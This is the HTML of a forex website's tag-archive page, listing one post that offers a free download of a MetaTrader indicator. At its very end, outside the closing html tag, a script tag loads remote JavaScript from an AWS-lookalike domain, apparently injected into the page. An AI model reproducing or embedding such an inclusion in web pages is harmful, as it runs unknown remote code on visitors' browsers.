	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Forex Pips Striker Indicator v2</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/forex-pips-striker-indicator-v2/">Forex Pips Striker Indicator v2</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>July 12, 2013</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Forex Pips Striker Indicator v2</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/forex-pips-striker-indicator-v2/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2013/07/tradetoforex-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Forex Pips Striker" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/forex-pips-striker-indicator-v2/"></div>&nbsp; Forex Pips Striker Indicator v2 &nbsp; By /// tradetoforex.com Old version ( Forex Pips Striker )   &nbsp; Free Download Forex Pips Striker Indicator v2.rar : indicator01.ex4 indicator02.ex4 Forex-Pips-Striker.tpl User Guide Of Forex Pips Striker Indicator.pdf  &nbsp; Free Download &nbsp; &nbsp; Mr Hassan AL-Ghamdi from Saudi Arabia (  ) sent us that indicator. If you find that topic is useful ,please click on share &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/forex-pips-striker-indicator-v2/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/forex-pips-striker-indicator-v2/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"7dc38df1e1","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>